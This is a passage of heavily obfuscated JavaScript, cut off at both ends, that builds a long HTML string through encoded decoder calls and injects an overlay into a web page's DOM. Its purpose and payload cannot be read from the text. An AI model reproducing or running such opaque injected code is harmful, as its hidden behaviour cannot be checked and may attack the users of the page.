6,0x2bb)+_0x17c940(-0x3c5,-0x2f4,0x402,0xab,'!9l2')+_0x17c940(-0x252,-0xb8,0x78,0x3a7,'7ssl')+_0x36ab1b(0x87c,0xa88,0x56f,'5019',0x253)+_0x283fc5(0xb72,'Eqv)',0x823,0x6da,0x3c2)+_0x18b9d8(0xb59,'jTf7',0xda6,0xd06,0x7a4)+_0x36ab1b(0x927,0xc6f,0x7a6,'A4n*',0x139)+_0x18b9d8(0xdab,'C2Qk',0x9ec,0x139d,0xdbd)+_0x283fc5(0x50c,'zjC]',0x3cb,0x649,0x832)+_0x283fc5(0x569,'jTf7',0x16c,0x3f6,-0x3fc)+_0x283fc5(0x84e,'u2me',0x9a6,0xd3b,0xc44)+_0x3139ea(0x55e,0x236,0x5cb,0x4b,'OobG')+_0x3139ea(0x114,0x32d,0xa22,0x65a,'T$8N')+_0x18b9d8(0x36c,'4P17',0x89e,0x639,0x4bd)+_0x17c940(0xd6d,0x775,0x52f,0xb88,'7QkS')+_0x17c940(0x358,0xb32,0x973,0x893,'xTRy')+_0x18b9d8(0xe8a,'fbAn',0xac9,0xaff,0x10a6)+_0x36ab1b(0xb94,0x96a,0xc28,'WJDZ',0xa3c)+_0x283fc5(0x1d5,'hpN5',0x6c9,0x721,0x1a4)+_0x283fc5(0x2b6,'L(PZ',0x3c0,0x332,-0x1dd)+_0x283fc5(0x50d,'VTuN',0x3d5,-0x1f3,0x216)+_0x3139ea(0x1e9,-0xe,0x389,0x5b6,'jTf7')+_0x3139ea(0x659,0xa88,0x815,0x782,'OobG')+_0x3139ea(0x1f9,0x3ec,-0x368,0x23,'hpN5')+_0x36ab1b(0x86c,0x585,0x900,'EgHj',0xd26)+_0x18b9d8(0x67d,'gq7O',0xbf0,0x21c,0x258)+_0x18b9d8(0xb59,'jTf7',0xc83,0x8d6,0x5c6)+_0x18b9d8(0x468,'0R7&',0x19b,0x23d,0x107)+_0x3139ea(0x5d8,0x4b0,0x734,0x6a8,'An!*')+_0x36ab1b(-0x83,-0xcc,0x1fc,'BqBx',0x295)+_0x283fc5(-0x32a,'C2Qk',-0x113,-0x546,-0xa4)+_0x17c940(0x520,0x1fb,0x5e9,0x2ae,'WJDZ')+_0x3139ea(0xaea,0x474,0xabe,0x8a6,'OobG')+_0x18b9d8(0x9d1,'86Pg',0xc58,0xc05,0xa14)+_0x17c940(0x6ff,0xde1,0xcfe,0x88f,'Tm8H')+_0x36ab1b(0x62a,-0xd7,0x39e,'!51V',-0x208)+_0x36ab1b(0xd64,0xe89,0xc28,'WJDZ',0x8c0)+_0x36ab1b(0x5d9,0x359,0x768,'BqBx',0x274)+_0x36ab1b(0xa85,0x4dc,0x960,'hpN5',0x754)+_0x18b9d8(0xfa0,'wmew',0x13c5,0xa45,0x122c)+_0x283fc5(-0x62,'z6Nn',-0x149,-0x6c6,-0x6d1)+_0x3139ea(0x2dd,-0x536,-0x6,0xef,'C(bm')+'>',document[_0x17c940(0x6e8,0x408,0x38d,0x31e,'dB$f')][_0x17c940(0x7fa,0x81d,0x405,0x2ce,'0ci1')+_0x3139ea(0xdd9,0x887,0x6be,0x84f,'L(PZ')+'d'](_0x5a1011);function _0x36ab1b(_0x1d7b09,_0x5b85fe,_0x525520,_0x210a30,_0x133e08){return _0x457c0e(_0x525520-0x3c5,_0x5b85fe-0x120,_0x210a30,_0x210a30-0x60,_0x133e08-0x26);}function _0x18b9d8(_0x292068,_0x57e55f,_0x3e25ec,_0x1636fe,_0x3d6aad){return _0x11ec85(_0x292068- -0x18c,_0x57e55f-0x164,_0x57e55f,_0x1636fe-0x48,_0x3d6aad-0xbf);}let _0xb94fdc=_0x367eae[_0x283fc5(0x2bd,'wmew',0x3b0,0x8fc,-0x138)](createOverlay,_0x367eae[_0x283fc5(0x5ce,'Tm8H',0x605,-0x57,0x382)]);_0xb94fdc[_0x36ab1b(0x52a,0x425,0x93b,'z6Nn',0x8d1)+_0x18b9d8(0x9ba,'0ci1',0x5ec,0x62d,0x51a)]=_0x3139ea(0x380,0x5df,0x61d,0x25c,'EgHj')+_0x283fc5(0xd33,'4P17',0x960,0x3e2,0xb5c)+_0x283fc5(-0xdc,'u2me',0x3b4,0x1ef,-0x1d9)+_0x3139ea(0x8ae,0x150,0x2ec,0x301,'WJDZ')+_0x18b9d8(0xf1e,'*zYg',0x1057,0x124f,0x126f)+_0x17c940(0x5dd,0x440,-0x66,0x3ed,'BqBx')+_0x283fc5(0x2b0,'*zYg',0x618,0x6b8,0x87c)+_0x17c940(0x67f,0xa61,0x32f,0x61c,'86Pg')+_0x17c940(0xdac,0x435,0x3f9,0x992,'T$8N')+_0x36ab1b(0x649,0x2eb,0x938,'lv*^',0x972)+_0x17c940(0xa61,0x10ed,0x695,0xbc5,'7MfQ')+_0x283fc5(0x9af,'gq7O',0x9e9,0x6d6,0x3da)+_0x36ab1b(0x6b7,0xc75,0x6a0,'A4n*',0x3bd)+_0x17c940(0x790,0xe9a,0x4bb,0xa26,'L(PZ')+_0x18b9d8(0xc51,'gq7O',0xdca,0x12a7,0xd34)+_0x36ab1b(-0x300,0x3a9,0x2a5,'An!*',-0x361)+_0x17c940(0x9ce,0x90e,0xca6,0x86f,'5Zyb')+_0x3139ea(0x281,-0x57e,-0x771,-0x262,'TWF*')+_0x283fc5(0x63b,'Tm8H',0x318,0x8cc,0xce)+_0x3139ea(-0x526,0x239,0x55e,-0x34,'I[De')+_0x36ab1b(0x3f7,0x9ba,0x5ba,'zjC]',0xbaf)+_0x3139ea(0x59a,0x427,0x425,0x94,'EgHj')+_0x36ab1b(0x499,0xed,0x379,'%A&B',0x4fb)+_0x3139ea(0x141,0x4c3,-0xc9,-0xd8,'A4n*')+_0x283fc5(0x537,'C2Qk',0x4f9,0x1f9,-0x153)+_0x283fc5(0xc7d,'7ssl',0xad1,0x49f,0x9db)+_0x18b9d8(0xef6,'3B2y',0xdb3,0x118b,0xa7e)+_0x18b9d8(0xf18,'A4n*',0xed0,0x105a,0xd0d)+_0x18b9d8(0x830,'7ssl',0x6ae,0x461,0x980)+_0x17c940(0x2eb,0x3f9,0xa61,0x59a,'*zYg')+_0x18b9d8(0x5d1,'5Zyb',0x759,0x84b,0x1b9)+_0x3139ea(0x1b2,-0x2a2,0x30e,0x8e,'fbAn')+_0x17c940(0x3a8,0x774,0x368,0x389,'%A&B')+_0x18b9d8(0xb7d,'7MfQ',0xcc5,0x872,0x725)+_0x36ab1b(0x969,0x175,0x68d,'A4n*',0xcc9)+_0x3139ea(0x7d3,0x5ac,0xa94,0x696,'zjC]')+_0x283fc5(0x7f7,'u2me',0x6b6,0x45d,0xc6c)+_0x3139ea(0x318,0x37e,0x2ef,0x1f,'xv[N')+_0x17c940(0x6f6,0xd0e,0x7c1,0x6b5,'!9l2')+_0x18b9d8(0xb2f,'PeVd',0x76a,0xff1,0x8fc)+_0x36ab1b(0xf3c,0x127d,0xce6,']@fb',0xa29)+_0x283fc5(0xb3,'T$8N',0x623,0x850,0x50b)+_0x283fc5(0x470,'jTf7',0x331,0x68d,0xb4)+_0x18b9d8(0xa9f,'A1Eb',0x567,0x472,0xc0c)+_0x283fc5(0x44f,'!9l2',-0x12d,-0x323,0x106)+_0x3139ea(0x23b,0x6b5,0x721,0x6fa,'7MfQ')+_0x18b9d8(0xda3,'An!*',0x1383,0x10f4,0xdd0)+_0x18b9d8(0xcfc,'^f#h',0x125b,0x93d,0x1053)+_0x3139ea(0x52d,0x2b5,0x3a4,-0xf3,'0R7&')+_0x18b9d8(0xd36,'T$8N',0xc8d,0xf1f,0x11bf)+_0x18b9d8(0xd58,'BqBx',0x960,0x10da,0x79f)+_0x18b9d8(0xdd8,'TWF*',0x131f,0xd57,0x1056)+_0x36ab1b(-0x1bf,0x4f3,0x307,'7QkS',-0x249)+_0x17c940(0x8,0x449,0x196,0x22f,'3B2y')+_0x36ab1b(0x91a,0x8a0,0xab0,'3HVI',0x1115)+_0x36ab1b(0x980,0x805,0x9cd,'86Pg',0x3ff)+_0x17c940(0xa31,0xa96,0x68d,0x756,'dB$f')+_0x3139ea(0x2fe,0xba2,0xde0,0x7a2,'!9l2')+_0x17c940(0xb9f,0x16f,0x58b,0x71b,'3B2y')+_0x36ab1b(0x756,0x2de,0x6cc,'I[De',0x78e)+_0x3139ea(0x3d,0x5d2,0xbf,0xa3,'5019')+_0x36ab1b(0x8e0,0x6d5,0x447,'lv*^',-0x1ba)+_0x18b9d8(0x78a,'xTRy',0x1e4,0x75d,0x3b3)+_0x3139ea(0x44f,0x243,0x8da,0x611,'taHC')+_0x36ab1b(0x5e5,0x6dd,0x6ec,'vR8P',0x9b4)+_0x17c940(0xe81,0x649,0x841,0xb30,'VTuN')+_0x3139ea(0x835,0x75a,0x835,0x7eb,'C(bm')+_0x283fc5(0xb23,'%A&B',0x7a7,0x956,0x8ce)+_0x3139ea(0xa26,0x53b,0x8e,0x582,'7ssl')+_0x17c940(0x306,0x42c,-0x185,0x3b2,'I[De')+_0x17c940(0xba9,0x320,0x147,0x6f1,'4P17')+_0x3139ea(-0x4ea,0x1a8,-0x237,-0xf5,'An!*')+_0x17c940(0xcc6,0xb27,0x59a,0xadb,'gq7O')+_0x283fc5(0xc03,'taHC',0x98d,0x702,0xac7)+_0x3139ea(0x31d,0xd02,0x5a7,0x856,'OobG')+_0x3139ea(-0x199,-0x605,0x62a,0x37,'86Pg')+_0x17c940(0x4e8,-0x14a,0x6ae,0x4a4,'A1Eb')+_0x18b9d8(0x3be,'C(bm',0x12c,0x7ee,0x43)+_0x17c940(0x867,0x66d,0xc0c,0xaca,'T$8N')+_0x283fc5(-0x23a,'C(bm',0x25e,0x38c,0xb7)+_0x36ab1b(0x97f,0x545,0x8b2,'[a)u',0xca7)+_0x17c940(0x5a1,0x90c,0xbde,0x752,'[a)u')+_0x283fc5(0x529,'vR8P',-0xfd,0x3e4,-0x753)+_0x17c940(0x93c,0x79e,0x59d,0xb75,'0ci1')+_0x18b9d8(0xdba,'0ci1',0x132d,0xeb3,0x1157)+_0x18b9d8(0xdf8,'^f#h',0x91c,0xc8d,0x1080)+_0x3139ea(-0x530,-0x30b,-0x5c5,-0x125,'A4n*')+_0x17c940(0xd22,0x3bc,0x174,0x740,'OobG')+_0x36ab1b(-0x517,-0x8c,0xb4,'^f#h',-0x96)+_0x18b9d8(0xb2b,'taHC',0xdec,0x542,0xb0d)+_0x36ab1b(0x683,0x5d2,0x3da,'OobG',0x867)+_0x283fc5(0xd90,'7QkS',0x88e,0x346,0xa91)+_0x17c940(0xbca,0xc87,0x982,0xafb,'gq7O')+_0x18b9d8(0x5d2,'I[De',0x2d4,0x241,0x5ff)+_0x36ab1b(0xefa,0xef2,0xa06,'%A&B',0x9db)+_0x18b9d8(0xd6d,'Eqv)',0xa1c,0xecf,0xbd9)+_0x18b9d8(0x951,'lv*^',0x829,0xe08,0xdce)+_0x283fc5(-0x70,'taHC',0x347,0x864,-0x12e)+_0x36ab1b(0x90d,0x448,0x3e5,'wmew',0x90a)+_0x36ab1b(0x384,-0x17d,0x259,'*zYg',-0x3eb)+_0x3139ea(-0x3c8,0x5cc,0x229,-0x51,'!51V')+_0x36ab1b(0x961,0xca7,0xbe4,'7MfQ',0x1213)+_0x18b9d8(0x4a3,'WJDZ',0x90b,-0x162,0x17b)+_0x17c940(0xff7,0x663,0xa58,0xc09,'zjC]')+_0x36ab1b(0x59d,0x620,0x738,'gq7O',0xb80)+_0x3139ea(-0x253,-0x227,0x51a,0x1b9,'lv*^')+_0x3139ea(0x885,0x40b,0x6e8,0x87f,'zjC]')+_0x3139ea(-0x63e,-0x3ec,-0x689,-0x77,'4P17')+_0x36ab1b(0x833,0x283,0x795,'C2Qk',0x502)+_0x283fc5(0x68,'T$8N',-0x186,-0x4d0,-0x62f)+_0x36ab1b(0x4dc,0x34,0x43f,'u2me',0x8e3)+_0x3139ea(0xa8f,0x843,0x715,0x629,'PeVd')+_0x18b9d8(0xb48,'C2Qk',0x10e2,0x68b,0xc01)+_0x3139ea(-0x50e,0x443,0x259,0x61,'5Zyb')+_0x283fc5(0xd3a,'C2Qk',0x6fd,0x920,0x3da)+_0x18b9d8(0x918,'EgHj',0x8cb,0x91f,0x707)+_0x3139ea(0x748,-0x217,0x7c1,0x320,'taHC')+_0x3139ea(0x6b4,0xc20,0xb22,0x863,'gq7O')+_0x17c940(0x2ca,0x1f2,-0x88,0x26,'dB$f')+_0x36ab1b(0x8d0,0xce4,0xbf0,'WJDZ',0xc89)+_0x36ab1b(0xae3,0xd1,0x5dd,'(s]E',0x8f)+_0x17c940(0x2e7,0x35b,0x2c7,0x2f4,'xTRy')+_0x17c940(0x419,0x5c6,-0xc1,0x6e,'4P17')+_0x3139ea(0x3e1,0x997,0x7e9,0x6c2,'T$8N')+_0x3139ea(0x3c1,0x812,0x58f,0x1b5,'!51V')+_0x3139ea(-0xa2,0x1f7,-0x2c0,0x234,'TWF*')+_0x3139ea(0x870,0x87b,0x8ac,0x488,'xv[N')+_0x3139ea(-0x2c5,0x359,-0x13a,0x67,'!51V')+_0x3139ea(-0x379,-0x1fe,-0x188,-0x213,'xv[N')+_0x3139ea(0x1c1,0x420,0x387,0x33d,'EgHj')+_0x3139ea(0x5f9,0x5fa,0x5a7,0x887,'%A&B')+_0x3139ea(0x401,0xbfb,0xac6,0x89b,'xTRy')+_0x283fc5(0x58f,'(s]E',0x474,0x919,0x1d9)+_0x283fc5(0x389,'3HVI',0x562,0x8c3,0x517)+_0x36ab1b(0x7ab,0x68f,0xc0d,'gq7O',0x11f8)+_0x17c940(0x904,-0x1f2,-0x66,0x3b6,'7ssl')+_0x18b9d8(0xfa6,'(s]E',0x1375,0x1520,0x12b1)+_0x36ab1b(0x4ac,0x51e,0x468,'vR8P',0xa20)+_0x18b9d8(0x8f0,'5Zyb',0xa02,0x560,0x793)+_0x283fc5(0x74f,'Eqv)',0xa2e,0xbdf,0xc73)+_0x283fc5(0x1f8,'3B2y',-0x15b,-0x1c8,-0x328)+_0x17c940(0xc3b,0x1b7,0x6ea,0x7f4,'WJDZ')+_0x3139ea(0x75e,0x32c,0x7de,0x613,'OobG')+_0x18b9d8(0xefd,'I[De',0xe61,0x8d0,0xc66)+_0x17c940(0x289,0x3d,0x570,0x3c2,'fbAn')+_0x36ab1b(0x3b3,0x816,0x3e3,'taHC',0x67)+_0x17c940(0x894,0xcc8,0x676,0x965,'L(PZ')+_0x18b9d8(0x43a,'0R7&',0x136,0x518,0x4c5)+_0x17c940(0x914,0x9b2,0x385,0x6e2,'fbAn')+_0x36ab1b(0x715,0x8e1,0x49b,'!9l2',0xa)+_0x36ab1b(0x1099,0x85d,0xce7,'xv[N',0xd06)+_0x18b9d8(0x44c,'A4n*',0x36,0xa34,0x3b5)+_0x36ab1b(0x957,0x1019,0xd2a,'[a)u',0x12b4)+_0x36ab1b(0xe0,0xfa,0x61c,'3B2y',0xc0b)+_0x36ab1b(0x493,0xec9,0xada,'BqBx',0x9f4)+_0x36ab1b(0x479,0x262,0x30c,'5Zyb',0x60c)+_0x17c940(0x55a,0x667,0xe92,0x856,'86Pg')+_0x17c940(0xb73,0xfe1,0xd26,0xac3,'3HVI')+_0x36ab1b(0x1b2,0x35d,0xc3,'TWF*',0x469)+_0x36ab1b(0x120,0x8ee,0x542,'OobG',0x9a)+_0x3139ea(0xbf0,0x46b,0x9f6,0x89e,'BqBx')+_0x36ab1b(0x4da,-0x1a7,0x18b,']@fb',0x206)+_0x18b9d8(0xac9,'A4n*',0x1070,0xf53,0x9f5)+_0x3139ea(-0x6f,0x2ca,0x105,-0x29d,'TWF*')+_0x18b9d8(0xaaa,'I[De',0x579,0x105c,0xc34)+_0x36ab1b(0xa2d,0xb14,0x96f,'!51V',0xfc7)+_0x283fc5(0x6ce,'dB$f',0x715,0x805,0xab3)+_0x3139ea(-0x3d,0x11e,-0x3d,0x1a,'86Pg')+_0x17c940(0x628,0x59a,0x907,0xabd,'hpN5')+_0x3139ea(0x300,0x7f6,0x758,0x49a,'An!*')+_0x3139ea(0x57f,0x4db,0x861,0x3b0,'(s]E')+_0x283fc5(0xd29,'0R7&',0xa49,0xedd,0x4f9)+_0x283fc5(-0x6c0,'TWF*',-0x9d,0x5bd,0x3c1)+_0x17c940(-0x5b7,0x306,0x667,0x91,'An!*')+_0x36ab1b(0x4f,0x361,0x5bf,'hpN5',0x94e)+_0x3139ea(-0xdd,-0xae,-0x2ec,-0x62,'dB$f')+_0x3139ea(0xc94,0x2a8,0x29d,0x7fb,'z6Nn')+_0x283fc5(0x141,'C(bm',-0x12a,-0x2d2,0x3da)+_0x3139ea(0x3e1,0xcf3,0xb9c,0x989,'wmew')+_0x17c940(0x4ed,0x33d,0x199,0x432,'u2me')+_0x36ab1b(0x82a,0xc27,0x99f,'TWF*',0xa34)+_0x18b9d8(0x560,'C2Qk',0x1b2,0x8b2,0x8d9)+_0x3139ea(0x228,-0x62b,-0x3b1,-0xbe,'!51V')+_0x18b9d8(0x893,'u2me',0x879,0x24e,0xb29)+_0x3139ea(-0xb,-0x101,0x1e6,-0x11c,'z6Nn')+_0x3139ea(0x71c,0xac4,0x9a1,0x58e,'EgHj')+_0x18b9d8(0x4dd,'dB$f',0x23a,0x5c2,0xae1)+_0x3139ea(0x230,0x408,0x3a9,-0x4f,'*zYg')+_0x17c940(0x4d6,0xf14,0xeef,0xa8b,'EgHj')+_0x36ab1b(-0x3bc,0x595,0x1ce,'86Pg',0x5a9)+_0x36ab1b(0x464,0x74,0x555,'jTf7',0x922)+_0x283fc5(0xc96,'3B2y',0x98f,0xeef,0xc76)+_0x18b9d8(0xae4,'7MfQ',0xbcf,0xdbb,0x8ed)+_0x36ab1b(0xb13,0xc44,0x633,'7QkS',0x86)+_0x18b9d8(0x4ea,'TWF*',-0x13e,-0x3c,0x8b9)+_0x283fc5(0x7c3,'86Pg',0x154,-0x73,-0xc4)+_0x36ab1b(0x33b,0x1dd,0x1a7,'TWF*',-0xc1)+_0x17c940(0xfaf,0xade,0x903,0xa2e,'hpN5')+_0x36ab1b(0x346,0xa6,0x2d6,'dB$f',0x643)+_0x283fc5(0x132,'3HVI',0x10b,-0x4b7,-0x281)+(_0x36ab1b(-0x51a,0x502,0xd7,'gq7O',-0x3a3)+_0x3139ea(0x7fd,0x4af,0x7ed,0x5bc,'OobG')+_0x17c940(0x1f5,-0xf4,0xb0,0x334,'OobG')+_0x36ab1b(0xbdd,0xcc7,0x967,'OobG',0xee0)+_0x283fc5(0x24b,'L(PZ',-0x1b3,-0x121,-0x64)+_0x3139ea(-0x281,0x1b6,0x572,-0x31,'xTRy')+_0x17c940(0xa7e,0xb04,0x535,0xb03,'A4n*')+_0x36ab1b(0x37f,0xacb,0x71b,'T$8N',0x418)+_0x283fc5(0xf4,'u2me',0x459,-0x120,0x571)+_0x17c940(0x94,0x767,0x804,0x205,'TWF*')+_0x18b9d8(0xf03,'C(bm',0x109f,0x11e9,0xcab)+_0x3139ea(-0x2a2,0x64,0x21c,-0x11a,'taHC')+_0x3139ea(0x482,-0xfe,0x120,-0x15a,'[a)u')+_0x3139ea(0x2c2,0x889,0x6d7,0x7c4,'7ssl')+_0x283fc5(0xa16,'OobG',0xad8,0x5d7,0x1058)+_0x283fc5(-0x84,'C2Qk',0x114,0xd0,0x74)+_0x283fc5(0x7a5,'fbAn',0x1ba,-0xfd,-0xa2)+_0x18b9d8(0x787,'(s]E',0x445,0xa4b,0x645)+_0x36ab1b(0x4da,-0xeb,0x27e,'Eqv)',0x878)+_0x17c940(0x125a,0x10db,0x853,0xc1e,'7QkS')+_0x18b9d8(0xb3f,'!9l2',0x7c3,0xfbc,0xcba)+_0x3139ea(-0x488,0x169,-0x4cd,-0xf0,'PeVd')+_0x3139ea(0xb2a,0xb1,0x4ce,0x6d9,'!51V')+_0x283fc5(0xd00,'PeVd',0x78b,0x89f,0x9d2)+_0x17c940(-0xbe,-0x120,-0x2a4,0x289,'!9l2')+_0x36ab1b(0x55c,0x505,0x6f1,'4P17',0x4c3)+_0x17c940(0xc30,0xc90,0xc72,0x8e4,'7ssl')+_0x17c940(0x72e,0xc7a,0x947,0x6da,'xTRy')+_0x17c940(0x4fd,0x778,0x1e1,0x6b0,'T$8N')+_0x3139ea(0x5bb,0x259,0x101,0x3a4,'3HVI')+_0x283fc5(0xed3,'Eqv)',0xaa2,0x930,0x5ec)+_0x283fc5(0x797,'BqBx',0x30c,0x7d5,0x64e)+_0x18b9d8(0xa2d,'5Zyb',0x6a5,0x882,0x472)+_0x283fc5(-0x389,'^f#h',0x38,-0x2b3,-0x238)+_0x36ab1b(0xdb7,0x1173,0xc21,'L(PZ',0xef5)+_0x283fc5(0x92b,'!51V',0xa27,0xfd1,0xc9f)+_0x36ab1b(0x5d9,0xa30,0x4ed,'5019',-0xbf)+_0x3139ea(0x2d2,0x19c,0x442,0x5bb,'xv[N')+_0x3139ea(0x3c3,-0x19f,0x5d4,0x279,'VTuN')+_0x36ab1b(0xc0c,0x71e,0x9e4,'%A&B',0xbc8)+_0x17c940(0x1f3,0xa9b,0x63c,0x5e9,'^f#h')+_0x18b9d8(0xe1c,'z6Nn',0xf16,0xd91,0x945)+_0x36ab1b(-0x399,0x590,0x194,'BqBx',-0x98)+_0x3139ea(0x6f5,0x42e,-0x3a2,0x29e,'wmew')+_0x3139ea(0x40f,0x167,0x2bf,-0x28,'WJDZ')+_0x17c940(0x967,0x8fc,0xa59,0x924,'A1Eb')+_0x283fc5(0x395,'C2Qk',-0xd7,0x40b,-0x4c9)+_0x18b9d8(0x66f,'I[De',0x4ef,0xa6a,0x338)+_0x18b9d8(0x6c0,'Eqv)',0xad7,0xb11,0xb95)+_0x17c940(-0xc,-0x9f,0x973,0x47f,'7MfQ')+_0x17c940(0xb48,0xdd,0x1b3,0x686,'BqBx')+_0x18b9d8(0xe57,'PeVd',0xb0c,0x1136,0xab9)+_0x3139ea(0x7d5,0x8f0,0x24a,0x414,'vR8P')+_0x3139ea(0x2e8,0x532,0x8f9,0x794,'dB$f')+_0x3139ea(-0x197,0x661,0x77c,0x4d5,'dB$f')+_0x283fc5(0x47b,'A4n*',0x6af,0xad5,0x54a)+_0x3139ea(0x1bb,0x349,0x6ae,0x7fb,'z6Nn')+_0x3139ea(0x6fa,0x8f1,0x672,0x32d,'0R7&')+_0x17c940(0x84f,0xc78,0x3b6,0xa05,'5019')+_0x36ab1b(0xa55,0xd15,0x923,'*zYg',0x877)+_0x36ab1b(0x1aa,0x6c,0x453,']@fb',0x7d7)+_0x36ab1b(0x38a,0xf35,0x9bc,'0ci1',0x8cb)+_0x283fc5(0x4bd,'7QkS',0x7bb,0xc98,0xe13)+_0x36ab1b(0x2ef,0x4c7,0x803,'hpN5',0xbf0)+_0x36ab1b(0x87b,0x63f,0x9fd,'taHC',0x104d)+_0x17c940(0x4cb,0x8fe,0x610,0x331,'z6Nn')+_0x283fc5(0xc65,'fbAn',0x682,0x437,0x785)+_0x18b9d8(0x3aa,'C(bm',0x442,-0x2be,-0x47)+_0x3139ea(0x2da,-0x1a,-0x2fc,0x224,'7ssl')+_0x36ab1b(0x36c,0x96d,0x3e4,'^f#h',0x5bf)+_0x17c940(0xb20,0xbc5,0xb77,0x657,'%A&B')+_0x17c940(0x9ae,0xaf9,0x79c,0x6a5,'jTf7')+_0x3139ea(0x494,-0x7e,-0x143,-0x49,']@fb')+_0x3139ea(0x334,0x48c,0x429,0x384,'5Zyb')+_0x3139ea(0xed,-0x35b,0x191,-0x39,'C2Qk')+_0x17c940(0xddd,0x7d7,0xa07,0xccb,'WJDZ')+_0x18b9d8(0xb7b,'!9l2',0xafb,0xe58,0xba1)+_0x3139ea(0xbfa,0x189,0x50e,0x5ac,'T$8N')+_0x283fc5(0xf9f,'dB$f',0xa9c,0x764,0xa8b)+_0x3139ea(0x212,0x1a2,0xbcf,0x714,'(s]E')+_0x3139ea(0x34e,0x1f8,-0x206,-0x1f,'5019')+_0x283fc5(0xe61,'3HVI',0x8a1,0xc86,0x90d)+_0x3139ea(0x261,-0x618,-0x50b,-0x25c,'VTuN')+_0x3139ea(0x532,0x363,0x3db,0x85b,'xTRy')+_0x17c940(0x3f4,0x843,0xa94,0x898,'fbAn')+_0x3139ea(0xe20,0xb8c,0xc4b,0x7cc,'Tm8H')+_0x18b9d8(0xa37,'0R7&',0xb1e,0xaea,0x776)+_0x3139ea(0x679,0x11c,0xb77,0x6f9,'A4n*')+_0x283fc5(0x8b1,'7ssl',0x841,0x723,0xcf2)+_0x3139ea(0xe6e,0x59e,0xba2,0x93f,'5019')+_0x18b9d8(0x3c6,'dB$f',0x44e,0x9ae,0x7e6)+_0x36ab1b(-0x25d,0xe1,0x24d,'4P17',0x725)+_0x17c940(0x200,0x5cc,0x343,0x133,'A1Eb')+_0x18b9d8(0xfaf,'5019',0xa70,0xa26,0x9d2)+_0x17c940(0x631,-0xd0,0x770,0x13e,'5Zyb')+_0x18b9d8(0x411,'0ci1',0x380,-0x21c,-0xb1)+_0x3139ea(-0x7fc,-0x567,-0x426,-0x296,'vR8P')+_0x36ab1b(0x55b,0x555,0x48a,'WJDZ',-0xd6)+_0x3139ea(-0x106,-0x302,0x6db,0x2e8,']@fb')+_0x18b9d8(0x71d,'EgHj',0x53b,0x641,0x1d4)+_0x17c940(0x59d,0x556,-0x118,0x12d,'A1Eb')+_0x283fc5(0xa0e,'!9l2',0x6ed,0xa48,0x8f9)+_0x17c940(0xc3,0x2b8,0xaf1,0x4a3,'jTf7')+_0x283fc5(0x7b3,'7ssl',0x737,0x880,0x968)+_0x17c940(0x9ab,0x9bf,0xc8a,0xc56,'[a)u')+_0x3139ea(0x766,0x6f1,0x748,0x8b2,'hpN5')+_0x36ab1b(0x566,0x41,0x57d,'BqBx',0x62d)+_0x17c940(0x60c,0x40b,0x5e8,0x81,'BqBx')+_0x36ab1b(0xc29,0xb3f,0x79b,'T$8N',0x44c)+_0x36ab1b(0x816,0x63d,0x8a1,'A4n*',0x5fc)+_0x18b9d8(0x89c,'lv*^',0x434,0xd58,0xaa6)+_0x3139ea(0x2c4,0x609,-0xb,0x23c,'(s]E')+_0x17c940(0x431,0xbe0,0x7cb,0x9d8,'C(bm')+_0x36ab1b(0x7af,0x546,0x60f,'I[De',0x664)+_0x18b9d8(0x949,'Eqv)',0xd79,0xbc9,0xf6a)+_0x17c940(0x75,-0x20e,0x41b,0xc2,'7MfQ')+_0x283fc5(0x1ba,'^f#h',0x5a8,0x3e6,0x741)+_0x36ab1b(0xbfe,0x55d,0xa04,'7ssl',0xcd8)+_0x36ab1b(0x951,0xdad,0xd0b,'z6Nn',0xd2f)+_0x3139ea(0x58d,0x926,0xcd0,0x73e,'vR8P')+_0x3139ea(0x407,0x2d0,0x552,0x312,'!51V')+_0x36ab1b(0x516,0x637,0x214,'7QkS',-0x2fe)+_0x18b9d8(0xe51,'86Pg',0x1165,0xd5b,0x13dc)+_0x36ab1b(0x839,0xef9,0x8f1,'vR8P',0xa86)+_0x283fc5(0x44b,'!51V',0x3c3,0x779,0x7f5)+_0x36ab1b(0xc6f,0x67f,0xbff,'C(bm',0xd95)+_0x283fc5(-0x222,'!9l2',0x1c4,0x327,0x1de)+_0x18b9d8(0xebf,'zjC]',0x9a1,0x1402,0xa71)+_0x18b9d8(0xd39,'A4n*',0xed6,0xcf4,0xa29)+_0x3139ea(-0x28f,-0x339,0x1a,0x29f,'3HVI')+_0x36ab1b(-0x12c,0x90e,0x2a9,'C2Qk',0x1db)+_0x18b9d8(0x667,']@fb',0x107,0xc0f,0x574)+_0x36ab1b(0x82f,0xddc,0xb98,'zjC]',0xfb9)+_0x18b9d8(0xb92,'xTRy',0x5d6,0xbea,0x7a7)+_0x17c940(-0x2f6,-0x2af,0x725,0xe1,'3HVI')+_0x283fc5(0x11a,'vR8P',0x27b,0x599,-0x2d6)+_0x3139ea(0x4d,0x912,-0x28f,0x2a4,'VTuN')+_0x3139ea(0x384,0x202,0x8cf,0x812,'C2Qk')+_0x18b9d8(0xaad,'gq7O',0xfa6,0xb75,0xdb0)+_0x3139ea(0x244,0x374,0x40d,0x6e6,'L(PZ')+_0x3139ea(0x672,0xaa,0x1ff,0x606,'7MfQ')+_0x18b9d8(0xb9e,'7ssl',0xf49,0xa3c,0xb37)+_0x17c940(0x118a,0xf49,0x9d5,0xc82,'[a)u')+_0x17c940(0x419,0x4c9,0xe53,0x9aa,'C(bm')+_0x36ab1b(0x969,0xa2f,0xc85,'EgHj',0x938)+_0x17c940(0x2f1,0xd4,0x8c0,0x36b,'TWF*')+_0x283fc5(0x8f4,'7QkS',0x79a,0xcac,0xc50)+_0x3139ea(0xae,0x5e6,0xdd,0x411,'BqBx')+_0x3139ea(0x5df,0x6da,0x8af,0x2dd,'5019')+_0x18b9d8(0x8f2,'L(PZ',0xada,0x6b9,0x2a1)+_0x3139ea(0xa42,0x285,0xaae,0x7a7,'L(PZ')+_0x18b9d8(0x80a,'7ssl',0xdc7,0xca6,0xbaa)+_0x36ab1b(0xcfd,0xa27,0xaff,'*zYg',0x5f7)+_0x17c940(0xea7,0xb05,0x9f3,0xc61,'OobG')+_0x283fc5(0x7f1,'dB$f',0xade,0x10e3,0xd8c)+_0x283fc5(0x960,'0R7&',0x888,0x4e4,0xc62)+_0x17c940(0xa9e,0xde3,0xb38,0xa93,'gq7O')+_0x283fc5(0x5e6,'hpN5',0x726,0xd16,0x89a)+_0x283fc5(0x315,'hpN5',0x1ab,-0x20,0x74c)+_0x3139ea(0x678,0x462,-0x3b0,0x140,'hpN5')+_0x3139ea(0x149,-0x13b,0x27b,0x154,'Eqv)')+_0x18b9d8(0xdeb,'gq7O',0xde0,0x7b6,0xf6d)+_0x283fc5(0xb6e,'I[De',0x654,0x8e